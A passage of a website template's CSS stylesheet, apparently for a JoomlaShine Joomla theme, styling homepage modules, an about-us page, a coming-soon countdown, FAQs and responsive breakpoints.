body.jsn-color-grey #jsn-usermodules3 h3.logo:before {
    border: 4px solid #627989;
}
body.jsn-color-grey .jsn-1st-testimonials .carousel.pb-testimonial ol.carousel-indicators li.active,
body.jsn-color-grey .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress,
body.jsn-color-grey .jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-bar {
    background-color: #627989;
}
body#jsn-master.jsn-color-grey .jsn-btn-2 a {
  background: #627989 !important
}
body.jsn-color-grey div.jsn-branding-intro .grid-col img{
    filter: hue-rotate(205deg);
    -webkit-filter: hue-rotate(205deg);
    -moz-filter: hue-rotate(205deg);
}
/*--- jsn-content-top-below ---*/

#jsn-content-top-below div.jsn-modulescontainer{
  padding: 0 !important;
}

.services-md .jsn-modulecontent > div .jsn-bootstrap3 .row {
  margin: 0;
}
.services-md .jsn-modulecontent > div .jsn-bootstrap3 .row div {
  padding: 0;
  margin: 0;
}
.services-md .jsn-modulecontent > div .jsn-bootstrap3 .row div.col-md-6:last-child {
  background: url("../images/backgrounds/2.jpg");
  background-size: cover;
  padding: 237px 0;
}
.services-md .jsn-modulecontent > div .jsn-bootstrap3 .row div.jsn-btn-1 {
  text-align: right;
  padding-right: 27%;
}

.article-list-2.jsn-bootstrap3 > div {
  width: 46%;
  margin: 0 auto !important;
  border: 4px solid #fff;
  padding: 55px 45px 85px !important;
  display: inline-block;
}
.article-list-2.jsn-bootstrap3 .pb-element-container {
  margin: 0;
}
.article-list-2.jsn-bootstrap3 .articlelist-item .title {
  margin-bottom: 20px !important;
}
.article-list-2.jsn-bootstrap3 .articlelist-item .title a {
  font-family: 'Montserrat', sans-serif;
  font-size: 55px;
  line-height: 1em;
  font-weight: 700;
  color: #fff;
  text-decoration: none !important;
}
.article-list-2.jsn-bootstrap3 .articlelist-item .title a:after {
  content: '.';
  color: #ff3a47;
}
.article-list-2.jsn-bootstrap3 .articlelist-item p {
  font-size: 16px;
  line-height: 24px;
  color: #838383;
}

.jsn-btn-1 {
  margin-top: 12px !important;
}
.jsn-btn-1 a {
  box-shadow: none !important;
  font-size: 16px !important;
  color: #fff !important;
  padding: 0 20px 0 0 !important;
  border: none !important;
  background: url(../images/icons/icon-readmore-white.png) 100% 50% no-repeat !important;
  text-shadow: none;
  -moz-text-shadow: none;
  -webkit-text-shadow: none;
}

.article-list-3.jsn-bootstrap3 {
  background: #fff;
  margin: 1px 0 0 0 !important;
  position: relative;
}
.article-list-3.jsn-bootstrap3:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 3px;
  height: 100%;
  background: #fff;
  z-index: 9;
}
.article-list-3.jsn-bootstrap3:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  height: 3px;
  width: 100%;
  background: #fff;
  z-index: 9;
}
.article-list-3.jsn-bootstrap3 .pb-element-container {
  margin: 0;
}
.article-list-3.jsn-bootstrap3 .articlelist-item {
  clear: none;
  width: 50%;
  float: left;
  border: 1px solid #e8e8e8;
  text-align: center;
  margin: -1px 0 0 -1px;
  padding: 150px 40px 38px;
}
.article-list-3.jsn-bootstrap3 .articlelist-item .articlelist-item-thumbnail {
  float: none;
  margin-bottom: 25px !important;
}
.article-list-3.jsn-bootstrap3 .articlelist-item .articlelist-item-thumbnail img {
  width: auto !important;
}
.article-list-3.jsn-bootstrap3 .articlelist-item .title {
  margin-bottom: 25px;
}
.article-list-3.jsn-bootstrap3 .articlelist-item .title a {
  font-family: 'Montserrat', sans-serif;
  font-size: 22px;
  line-height: 1.6em;
  font-weight: 700;
  color: #414141;
  text-transform: capitalize;
  text-decoration: none !important;
}
.article-list-3.jsn-bootstrap3 .articlelist-item p {
  font-size: 16px;
  line-height: 24px;
}

/*--- jsn-content-top-over ---*/

.jsn-1st-homepage #jsn-content-top-over{
  padding: 45px 0;
  background: #f5f8fa;
}

.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .characters-limit:before, .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .characters-limit:after {
  content: "";
  display: table;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .characters-limit:after {
  clear: both;
}

.subscribe-md {
  padding-top: 10px;
}
.subscribe-md .jsn-bootstrap3 .pb-element-container {
  margin: 0;
}
.subscribe-md .jsn-bootstrap3 .subcrible h4 {
  font-size: 35px;
  font-weight: 700;
  color: #444;
  text-decoration: none !important;
  margin: -8px 0 5px;
  font-family: 'Montserrat', sans-serif;
}
.subscribe-md .jsn-bootstrap3 .subcrible p {
  font-size: 16px;
  line-height: 24px;
  color: #54646f;
  margin: 0;
}

.jsn-form-subscribe .jsn-master {
  font-size: 16px;
  color: #bfc5ca;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-row-container {
  margin-bottom: 0;
  padding-right: 150px;
  position: relative;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap {
  padding: 0;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap form {
  margin-top: 0;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .characters-limit {
  margin: -15px 0 10px;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .jsn-form-content .control-group {
  padding: 0 30px 0 0;
  width: 50%;
  float: left;
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .jsn-form-content .control-group .controls input[type="text"], .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .jsn-form-content .control-group .controls textarea {
  border: none !important;
  background: none !important;
  box-shadow: none !important;
  text-shadow: none !important;
  outline: none !important;
  border-radius: 0;
  border-bottom: 1px solid #414141 !important;
  font-size: 16px;
  line-height: 50px;
  height: 50px;
  font-weight: 300;
  color: #bfc5ca; 
  padding: 0;
  margin: 0 0;
  width: 100% !important;
  overflow: hidden;
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .jsn-form-content .control-group .control-label {
  display: none;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .form-actions {
  margin: 0 0 0;
  padding: 0;
  position: absolute;
  top: 0;
  right: 0;
  width: 150px;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .form-actions .btn-toolbar {
  float: none !important;
  margin: 0;
}
.jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .form-actions .jsn-form-submit {
  box-shadow: none !important;
  text-shadow: none !important;
  outline: none !important;
  border-radius: 2px !important;
  border: none;
  margin: 0;
  padding: 0 20px;
  background: #414141;
  color: #fff;
  text-transform: uppercase;
  font-size: 16px;
  line-height: 50px;
  letter-spacing: 1px;
  width: 100%;
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
}
.jsn-form-subscribe .jsn-master .jsn-text-center {
  display: none;
}

/*--- jsn-content-bottom-above ---*/

.jsn-1st-homepage #jsn-content-bottom-above{
  padding: 45px 0;
  background: #f5f8fa;
}

.tagline-md .jsn-bootstrap3 p {
  font-size: 24px;
  line-height: 32px;
  color: #5b6f7d;
  margin: 15px 0 0px;
}

#jsn-master .jsn-btn-2 a {
  box-shadow: none !important;
  font-size: 16px !important;
  color: #fff !important;
  padding: 0 15px !important;
  border: none !important;
  background: #ff3a47 !important;
  width: auto !important;
  line-height: 50px !important;
  text-align: center;
  text-shadow: none;
  display: inline-block;
}

/*--- jsn-content-bottom ---*/

.jsn-1st-homepage #jsn-content-bottom{
  padding: 80px 0 0;
  background: #fff;
}
[id^="jsn-thememasonry-gallery-"] .jsn-is-msnry-grid-item img {
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}
[id^="jsn-thememasonry-gallery-"] .jsn-is-msnry-grid-item img:hover {
  transform: scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -o-transform: scale(1.1);
}
.article-list-4.jsn-bootstrap3 .articlelist-item .articlelist-item-content {
  transition: all .5s, visibility 0s;
  -ms-transition: all .5s, visibility 0s;
  -webkit-transition: all .5s, visibility 0s;
  -moz-transition: all .5s, visibility 0s;
}

.jsn-bootstrap3 .our-team-md .jsn-header {
}
.jsn-bootstrap3 .our-team-md .jsn-header h4,
#jsn-master .jsn-header.submitcv h4 {
  font-family: 'Montserrat', sans-serif;
  font-size: 55px;
  line-height: 1em;
  font-weight: 700;
  color: #414141;
  text-decoration: none !important;
  margin: 0px 0 15px;
}
.jsn-header.submitcv {
  text-align: center;
}
.our-team-md .article-list-4 {
  text-align: center;
}
.jsn-header.submitcv h4 {
  color: #1f1f1f;
}
.our-team-md .article-list-4:before,
.our-team-md .article-list-4:after {
  display: block;
  width: 1px;
  height: 70px;
  background-color: #414141;
  content: "";
  margin: 30px auto;
}
.our-team-md .article-list-4:after {
  margin: 8px auto 40px;
}
.our-team-md .article-list-4.no-line:before,
.our-team-md .article-list-4.no-line:after {
  display: none;
}
.jsn-bootstrap3 .our-team-md .jsn-header h4:after,
.jsn-header.jsn-title-dot h4:after {
  content: '.';
  color: #ff3a47;
}
.jsn-bootstrap3 .our-team-md .jsn-header p,
.jsn-header p {
  font-size: 16px;
  line-height: 24px;
  color: #54646f;
  margin: 0;
}
.jsn-header.submitcv p {
  margin: 25px 30%;
}
.article-list-4.jsn-bootstrap3 {
  position: relative;
}
.article-list-4.jsn-bootstrap3 .pb-element-container {
  margin: 0;
}
.article-list-4.jsn-bootstrap3 .list-style-type-thumbnail {
  margin: 0 -15px !important;
}
.article-list-4.jsn-bootstrap3 .articlelist-item {
  clear: none;
  width: 33.33333%;
  float: left;
  text-align: center;
  padding: 0 15px;
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.article-list-4.jsn-bootstrap3 .articlelist-item:hover .articlelist-item-content {
  bottom: 0;
}
.article-list-4.jsn-bootstrap3 .articlelist-item .articlelist-item-thumbnail {
  float: none;
  margin: 0 !important;
}
.article-list-4.jsn-bootstrap3 .articlelist-item .articlelist-item-thumbnail img {
  width: auto !important;
  height: auto !important;
}
.article-list-4.jsn-bootstrap3 .articlelist-item .articlelist-item-content {
  position: absolute;
  bottom: -100%;
  left: 0;
  width: 100%;
  background: #fff;
  padding: 15px;
}
.article-list-4.jsn-bootstrap3 .articlelist-item .title {
  margin-bottom: 0;
}
.article-list-4.jsn-bootstrap3 .articlelist-item .title a {
  font-family: 'Montserrat', sans-serif;
  font-size: 25px;
  line-height: 1.2em;
  font-weight: 700;
  color: #414141;
  text-transform: capitalize;
  text-decoration: none !important;
}
.article-list-4.jsn-bootstrap3 .articlelist-item p {
  font-size: 16px;
  line-height: 24px;
  text-transform: capitalize;
  margin: 0;
}
.article-list-2 {
  text-align: center;
}
.jsn-submit {
    text-align: center;
    background: url(../images/backgrounds/bg-submitcv.png) no-repeat center bottom;
    padding: 0 0 240px;
}
.jsn-number:before {
    display: inline-block;
    font-size: 100px;
    color: #eeeeee;
    font-family: 'Montserrat', sans-serif;
    line-height: 120px;
    float: left;
    transform: rotate(-90deg);
    -web-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    margin: 10px 0 0;
}
.jsn-number > div {
  padding: 0 0 0 125px;
}
.jsn-one-number:before {
    content: "01";
    color: #e5e5e5;
}
.jsn-two-number:before {
    content: "02";
    color: rgba(255,255,255,0.1);
    margin: 0;
    vertical-align: top;
    float: none;
}
.jsn-three-number:before {
    content: "03";
    float: none;
    transform: none;
    -moz-transform: none;
    -webkit-transform: none;
}
.jsn-four-number:before {
    content: "04";
}
.jsn-five-number:before {
    content: "05";
}
.jsn-six-number:before {
    content: "06";
    float: none !important;
    transform: none;
    -moz-transform: none;
    -webkit-transform: none;
    color: #e7eaec;
    font-size: 125px;
}
.jsn-modulecontent > div .jsn-bootstrap3 .jsn-testimonial-bg.row div.col-md-6:last-child .jsn-pb-module-element{
  background: url("../images/backgrounds/bg-testimonial.png");
  background-position: right top;
  background-size: cover;
  padding: 268px 0 90px 80px;
}
.jsn-1st-homepage #jsn-content-bottom div.jsn-modulescontainer {
  padding: 5px 0;
}
.jsn-testimonial-bg .jsn-header.submitcv {
  text-align: left;
}
.jsn-testimonial-bg .jsn-header.submitcv p {
  margin: 15px 35% 0 0;
}
/*========= ABOUT US ======== */
.jsn-aboutus-page #jsn-pos-content-top {
  padding: 80px 0;
}
.jsn-aboutus-page #jsn-promo {
    background-image: url(../images/backgrounds/bg-about-us.jpg);
}
#jsn-master h5.title {
  font-size: 55px;
  color: #1f1f1f;
  font-family: 'Montserrat', sans-serif;
  font-weight: bold;
  line-height: 55px;
}
#jsn-master h5.jsn-title-line:after {
  width: 33px;
  height: 3px;
  background-color: #1f1f1f;
  content: "";
  display: block;
  margin-top: 15px;
}
#jsn-master h5.jsn-title-line.center:after {
  text-align: center;
  margin: 15px auto 0;
}
#jsn-master h5.title span {
  display: inline-block;
}
#jsn-master h5.title span:after {
    content: '.';
    color: #ff3a47;
    display: inline-block;
}
.jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-info .progress-percentage {
    float: right;
    display: inline-block;
    color: #343434;
    font-size: 16px;
    padding: 5px 8px;
    float: right;
    margin: 0 0 6px;
}
.jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-info .progress-title {
  font-size: 16px;
  color: #343434;
  line-height: 30px;
  margin: 0;
}
.jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress,
.jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress-bar {
  height: 3px;
  box-shadow: none;
  background-color: #ff7179;
}
.jsn-bootstrap3.pb-element-progressbar.jsn-1st-progress .progress {
  clear: both;
  background: #cbd2d6;
}
div.intro-aboutus.grid-layout3 div.grid-col p {
  font-size: 14px;
  color: #5b6f7d;
}
div.intro-aboutus.grid-layout3 div.grid-col:first-child + div.grid-col p {
  margin-right: 25px;
  margin-left: 0;
}
body.jsn-aboutus-page #jsn-content-top-over{
    background-color: #f5f8fa;
    padding: 30px 0 80px;
}
div.jsn-branding-intro .grid-col {
  text-align: center;
}
div.jsn-branding-intro .grid-col img {
  margin: 25px 0 10px;
}
div.jsn-branding-intro .grid-col h5 {
  font-size: 22px;
  color: #5b6f7d;
  font-family: 'Montserrat', sans-serif;
  font-weight: 500;
  line-height: 22px;
}
div.jsn-branding-intro .grid-col p {
  font-size: 14px;
  color: #5b6f7d;
  font-family: 'Questrial', sans-serif;
  line-height: 24px;
  margin: 20px 0 0;
}
#jsn-master .jsn-heading-type h5 {
color: #1f1f1f;
    font-size: 35px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    margin: 45px 15%;
    text-align: center;
}
.pb-element-button.link-button.button-red a.btn {
    padding: 0;
    font-size: 16px;
    text-shadow: none;
}
.pb-element-button.link-button.button-red {
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}
body.jsn-aboutus-page #jsn-content-bottom-inner,
body.jsn-fullwidth-gallery  #jsn-content_inner,
body.jsn-fullwidth-masonry  #jsn-content_inner {
  width: 100%;
}
body.jsn-comingsoon #jsn-page {
  background-image: url(../images/backgrounds/bg-comingsoon.jpg);
  background-repeat: no-repeat;
  background-size: cover;
  background-color: #090f14;
}
body.jsn-comingsoon #jsn-header {
  display: none;
}
#events h3 {
    color: #fff;
    font-family: 'Questrial', sans-serif;
    font-size: 55px;
    font-weight: 100;
    margin: 12px 0;
}
#events h1 {
  margin: 0;
  text-transform: uppercase;
  color: #fff;
  font-size: 16px;
  font-family: 'Questrial', sans-serif;
  display: block;
  letter-spacing: 2px;
}
#events h1 span {
  margin: 0 0 10px;
  text-transform: uppercase;
  color: #fff;
  font-size: 100px;
  font-family: 'Montserrat', sans-serif;
  display: block;
  line-height: 100px;
}
#events i {
  font-size: 60px;
  color: #82878E;
}
#events {
  text-align: center;
  padding: 20% 0;
}
#events .col-right {
    width: 55%;
    margin: 0 auto;
    float: none;
}
#events .info span {
  display: block;
}
#events .info span.number {
  font-size: 86px;
  color: #fff;
  font-family: 'Questrial', sans-serif;
  margin-bottom: 0;
  line-height: 95px;
}
#events .info span.title {
  font-size: 16px;
  text-transform: uppercase;
  color: #fff;
  font-family: 'Questrial', sans-serif;
}
#events .info {
  margin: 0;
  padding: 0;
  text-align: center;
  position: relative;
}
#events .info:after {
    content: ":";
    display: inline-block;
    position: absolute;
    right: -10px;
    vertical-align: middle;
    top: 20%;
    font-size: 30px;
    color: #fff;
}
#events .grid-col:last-child .info:after {
  display: none;
}
.pricing-faqs,
.payment-faqs,
.policy-faqs  {
margin: 50px 0 0;
border-bottom: 1px solid #f5f5f5;
width: 100%;
float: left;
}
.pricing-faqs li,
.payment-faqs li,
.policy-faqs li {
list-style: none;
margin-left: 0;
margin-right: 0;
font-size: 16px;
}
.detail-image {
  border: none;
  margin-bottom: 50px;
}
.detail-image li ul li span {
  width: 15%;
  display: inline-block;
}
h6.faqs-title {
font-size: 18px;
color: #1f1f1f;
margin: 25px 0 0;
}
h6.faqs-title + p {
font-size: 16px;
    font-family: Questrial;
    color: #54646f;
    font-weight: 100;
    line-height: 25px;
margin-bottom: 65px;
}
.jsn-bootstrap3.jsn-1st-social .pb-social-icons li .pb-brand-icons {
  background-color: transparent !important;
}
.jsn-bootstrap3.jsn-1st-social .pb-social-icons li .pb-brand-icons i[class*="fa fa-"] {
  color: #5b6f7d;
}
.jsn-bootstrap3 .pb-element-uniform .message-uniform .alert button.close {
    z-index: 1;
}
body.jsn-fullwidth-slider #jsn-pos-content-top {
  width: 100%;
}
/* partner */
.partner-logo {
  text-align: center;
}


@media only screen and (max-width: 1366px), (max-device-width: 1366px) {
	.jsn-1st-homepage #jsn-pos-content-top {
	    padding: 150px 0 200px;
	}
	.jsn-header.submitcv p {
	    margin: 25px 24%;
	}
	.article-list-2.jsn-bootstrap3 > div {
	    width: 60%;
	}
	.services-md .jsn-modulecontent > div .jsn-bootstrap3 .row div.jsn-btn-1 {
	    padding-right: 11%;
	}
  .intro-content {
      bottom: 120px;
  }
  .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first a.title {
      font-size: 33px;
  }
}
@media only screen and (max-width: 1024px), (max-device-width: 1024px) {
	#jsn-master .row-fluid .our-team-md,
  body.jsn-2nd-homepage #jsn-content-bottom-above .jsn-two-cols {
    	width: 100%;
	}
  .article-list-3.jsn-bootstrap3 .articlelist-item {
      padding: 120px 40px 30px;
  }
  .jsn-header.submitcv p {
      margin: 25px 18%;
  }
  .jsn-module-type-out {
      margin: 5% 10%;
  }
  .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first a.title {
    font-size: 45px;
  }
  .jsn-two-cols .articlelist-item .articlelist-item-description {
    font-size: 15px;
  }
  .jsn-two-cols .pb-articlelist-wrapper .articlelist-item .articlelist-item-content:before {
    font-size: 85px;
    margin: 50px 10px 180px 0;
  }
  .jsn-bootstrap3.fourth-cols-layout .col-md-6:first-child {
      padding: 30px;
  }
  .intro-content {
      bottom: 100px;
  }
  .intro-content h3 {
    font-size: 45px;
  }
  .jsn-1st-testimonials .pb-testimonial-box .pb-testimonial-content {
    margin: 0 15%;
  }
  body.jsn-mobile.jsn-direction-rtl #jsn-menu #jsn-pos-mainmenu {
    float: right;
  }
}
@media only screen and (max-width: 960px), (max-device-width: 960px) {
  #jsn-pos-mainmenu {
    display: inline-block;
  }
  body.jsn-1st-homepage.jsn-mobile div.jsn-modulecontainer ul.menu-mainmenu > li:not(.jsn-menu-mobile-control) {
    padding: 0;
    display: block;
  }
  body.jsn-1st-homepage.jsn-mobile #jsn-menu .jsn-modulecontent > ul.menu-mainmenu {
    text-align: left;
  }
  body.jsn-mobile div.jsn-modulecontainer ul.menu-mainmenu > li > a {
    display: block;
  }
  body.jsn-mobile.jsn-1st-homepage #jsn-promo {
      margin: -42px 0 0 !important;
  }
  body.jsn-1st-homepage.jsn-mobile #jsn-header:not(.jsn-menu-sticky) #jsn-menu {
    margin: 0;
  }
  .jsn-mobile div.jsn-modulecontainer ul.menu-mainmenu > li > a:before {
    display: none;
  }
  .jsn-mobile .jsn-module-type-out {
      margin: 5% 10.5%;
  }
  body.jsn-mobile:not(.jsn-1st-homepage) #jsn-menu {
    margin-right: 0;
    background-color: #000;
  }
  body.jsn-mobile [id^="jsn-themecarousel-container-"] li {
    max-width: 100%;
    max-height: 100% !important;
  }
  body.jsn-mobile div.jsn-horizontallayout div.services-md.jsn-modulecontainer {
      margin-top: 0;
  }
  .services-md .jsn-modulecontent > div .jsn-bootstrap3 .row div.col-md-6:last-child {
    padding: 195px 0;
  }
  .article-list-2.jsn-bootstrap3 > div {
    width: 75%;
  }
  .article-list-2.jsn-bootstrap3 .articlelist-item .title a{
    font-size: 45px;
  }
  .jsn-number::before {
    font-size: 60px;
  }
  .article-list-3.jsn-bootstrap3 .articlelist-item {
    padding: 60px 15px 30px;
  }


}
@media only screen and (max-width: 768px), (max-device-width: 768px) {
  body.jsn-mobile .artilce-list-1-md {
      padding-left: 0;
  }
	body.jsn-mobile .artilce-list-1.jsn-bootstrap3 .articlelist-item p {
      font-size: 14px;
  }
  body.jsn-mobile .artilce-list-1.jsn-bootstrap3 .articlelist-item-read-more {
      margin-top: 10px;
  }
  body.jsn-mobile .article-list-3.jsn-bootstrap3 .articlelist-item {
	    padding: 48px 10px 20px;
	}
	body.jsn-mobile .services-md .jsn-modulecontent > div .jsn-bootstrap3 .row div.col-md-6:last-child {
	    padding: 50px 0;
	}
  body.jsn-mobile .article-list-2.jsn-bootstrap3 .articlelist-item .title a {

  }
	body.jsn-mobile .article-list-2.jsn-bootstrap3 > div {
	    padding: 15px 10px 85px !important;
	}
	body.jsn-mobile .jsn-number:before {
		font-size: 50px;
		line-height: 100px;
	}
	body.jsn-mobile .jsn-header.submitcv p {
	    margin: 25px 8%;
	}
	body.jsn-mobile .tagline-md .jsn-bootstrap3 p {
	    font-size: 20px;
	}
  body.jsn-mobile .subscribe-md .jsn-bootstrap3 .subcrible h4 {
    font-size: 28px;
  }
  body.jsn-mobile .subscribe-md .jsn-bootstrap3 .subcrible p {
    font-size: 14px;
  }
  body.jsn-mobile .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .jsn-form-content .control-group .controls input[type="text"] {
    font-size: 14px;
    line-height: 45px;
    height: 45px;
  }
  .jsn-1st-homepage #jsn-content-top {
    background-position: right center;
  }
  body.jsn-1st-homepage.jsn-mobile #jsn-pos-content-bottom {
    padding: 0 !important;
  }
  body.jsn-1st-homepage.jsn-mobile #jsn-logo {
    display: inline-block;
  }
  body.jsn-mobile .jsn-bootstrap3 .our-team-md .jsn-header h4,
  #jsn-master.jsn-mobile .jsn-header.submitcv h4,
  body.jsn-mobile .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first a.title,
  body.jsn-mobile .article-list-2.jsn-bootstrap3 .articlelist-item .title a,
  #jsn-master.jsn-mobile h5.title,
  body.jsn-mobile .jsn-two-cols .articlelist-item .title a {
      font-size: 45px;
      line-height: 45px;
  }
  body.jsn-mobile .fourth-cols-layout .col-sm-6.pb-articlelist-list .articlelist-item .articlelist-item-content a.title {
    font-size: 17px;
  }
  body.jsn-mobile .jsn-bootstrap3.fourth-cols-layout .col-md-6:first-child {
      padding: 35px 15px 35px 30px;
  }
  body.jsn-mobile .jsn-bootstrap3 .col-sm-6 .jsn-1st-testimonials .pb-testimonial-box .pb-testimonial-content {
      margin: 0 5%;
  }
  body.jsn-mobile .jsn-1st-testimonials {
      padding: 20px 0;
  }
  body.jsn-mobile .jsn-1st-testimonials .pb-testimonial-box .pb-testimonial-content p {
    font-size: 18px;
  }
  body.jsn-mobile .jsn-testimonial-bg .jsn-header.submitcv p {
      margin: 15px 10% 0 0;
  }
  body.jsn-mobile .jsn-modulecontent > div .jsn-bootstrap3 .jsn-testimonial-bg.row div.col-md-6:last-child .jsn-pb-module-element{
      padding: 250px 0 80px 45px;
  }
  body.jsn-mobile div.grid-layout6.partner-logo div.grid-col {
    text-align: center;
    margin-bottom: 30px;
  }
  body.jsn-mobile div.jsn-horizontallayout div.services-md.jsn-modulecontainer {
      margin-top: 0;
  }
  body.jsn-mobile #jsn-content-bottom-under {
      padding: 25px 0;
  }
  body.jsn-mobile ul.menu-divmenu li {
    margin: 0 8px;
  }
  body.jsn-mobile ul.menu-divmenu li:first-child {
    margin-left: 0;
  }
  body.jsn-direction-rtl.jsn-mobile ul.menu-divmenu li:first-child {
    margin-right: 0;
  }
  body.jsn-mobile ul.menu-divmenu li:last-child {
    margin-right: 0;
  }
  body.jsn-direction-rtl.jsn-mobile ul.menu-divmenu li:last-child {
    margin-left: 0;
  }
  body.jsn-mobile #jsn-footer .reset, #jsn-footer a {
    font-size: 13px;
  }
  body.jsn-mobile .jsn-submit {
      padding: 0 0 175px;
  }
  body.jsn-mobile.jsn-1st-homepage #jsn-pos-content-top {
      padding: 50px 0 !important;
  }
  body.jsn-mobile.jsn-contact-page .col-md-6:last-child {
      width: 50%;
  }
  body.jsn-mobile div.intro-aboutus.grid-layout3 div.grid-col p {
      font-size: 13px;
  }
  body.jsn-mobile .jsn-module-type {
    width: 96%;
  }
  body.jsn-mobile .jsn-module-type > div {
    padding-left: 50px;
    padding-right: 50px;
  }
  body.jsn-mobile .jsn-module-type h3 {
    font-size: 45px;
    line-height: 45px;
  }
  body.jsn-mobile .jsn-two-cols .pb-articlelist-wrapper .articlelist-item .articlelist-item-content:before {
      font-size: 70px;
      margin: 35px 5px 200px 0;
  }
  body.jsn-mobile .intro-content {
      bottom: 60px;
  }
  .intro-content h3 {
      font-size: 40px;
  }
  .intro-content span {
    font-size: 20px;
  }
  .jsn-bg-bottom {
    padding: 0;
  }
 .jsn-two-cols .articlelist-item .articlelist-item-description {
      font-size: 13px;
      line-height: 20px;
  }
  .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first a.title {
    font-size: 35px;
  }
  .jsn-bootstrap3.fourth-cols-layout .col-md-6:first-child {
      padding: 30px 15px;
  }
  #events h1 span {
    font-size: 80px;
  }
  div.grid-layout4.col-right div.grid-col {
    width: 25%;
  }
  #events .info span.number {
    font-size: 65px;
  }
  .article-list-3.jsn-bootstrap3 .articlelist-item p {
    font-size: 15px;
  }
  /*Footer*/
  #jsn-footer-inner [class*="span"] {
    width: 100%;
    margin: 0;
    text-align: center;
  }
}
@media only screen and (max-width: 480px), (max-device-width: 480px) {
  .artilce-list-1-md {
      padding-left: 0;
  }
  .jsn-number > div {
      padding: 0 0 0 106px;
  }
  .artilce-list-1.jsn-bootstrap3 .articlelist-item .title a {
      font-size: 38px;
  }
  .article-list-3.jsn-bootstrap3 .articlelist-item {
      width: 100%;
  }
  .services-md .jsn-modulecontent > div .jsn-bootstrap3 .row div.col-md-6:last-child {
      padding: 100px 0;
  }
  .article-list-2.jsn-bootstrap3 > div {
      width: 70%;
  }
  .jsn-number:before {
      font-size: 70px;
      line-height: 80px;
  }
  .jsn-bootstrap3 .our-team-md .jsn-header h4,
  #jsn-master .jsn-header.submitcv h4,
  .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first a.title {
      font-size: 40px;
  }
  .article-list-2.jsn-bootstrap3 .articlelist-item .title a {
      font-size: 30px;
  }
  .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-row-container {
      padding-right: 0;
  }
  .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .form-actions {
      margin: 15px 0 0;
      position: static;
      width: 150px;
      float: right;
  }
  .jsn-form-subscribe #jsn_form_2.jsn-master .jsn-bootstrap .jsn-form-content .control-group {
      padding: 0;
      width: 100%;
  }
  .jsn-header.submitcv p {
      margin: 25px 5%;
  }
  .jsn-bootstrap3.jsn-pagebuilder.jsn-images-tabs .nav-tabs > li > a {
      font-size: 13px;
      padding: 5px 10px;
  }
  .tagline-md .jsn-bootstrap3 p {
      font-size: 16px;
      text-align: center;
  }
  #jsn-master .jsn-btn-2 .pb-element-button {
      text-align: center;
  }
  #jsn-master .jsn-btn-2 a {
      margin-left: 0;
  }
  .article-list-4.jsn-bootstrap3 .articlelist-item,
  .fourth-cols-layout .col-sm-6.pb-articlelist-list .articlelist-item {
      width: 100%;
  }
  .jsn-bootstrap3.fourth-cols-layout .row {
    margin-left: -5px;
    margin-right: -5px;
  }
  .jsn-bootstrap3.fourth-cols-layout .col-md-6:first-child,
  .jsn-bootstrap3.fourth-cols-layout .col-md-6 {
      width: 100% !important;
      padding: 30px 5px 50px;
  }
  .jsn-promo-title {
      font-size: 40px;
  }
  #jsn-promo {
      padding: 100px 0 115px;
  }
  .jsn-contact-page .col-md-6:last-child {
      width: 100%;
  }
  /* Module Type*/
  body.jsn-mobile .jsn-module-type {
      width: 94%;
      padding-top: 50px;
  }
  body.jsn-mobile .jsn-module-type > div {
     padding-left: 10px;
     padding-right: 10px;
     font-size: 12px;
  }
  body.jsn-mobile .jsn-module-type div div {
     padding-top: 30px;
  }
  body.jsn-mobile .jsn-module-type h3 span {
     font-size: 21px;
  }
  body.jsn-mobile .jsn-module-type-out {
      margin: 5% 0;
      width: 98%;
  }
  body.jsn-mobile .jsn-module-type h3 {
      font-size: 21px;
      line-height: 30px;
      top: 5px;
  }
  body.jsn-mobile .email-contact {
     font-size: 15px;
  }

  #jsn-master h3.jsn-title-dot,
  div.jsn-title-dot h3.jsn-moduletitle {
    font-size: 45px;
  }
  .fourth-cols-layout .pb-articlelist-wrapper .pb-articlelist-first a.title {
    font-size: 40px;
  }
  .jsn-two-cols .articlelist-item .title a {
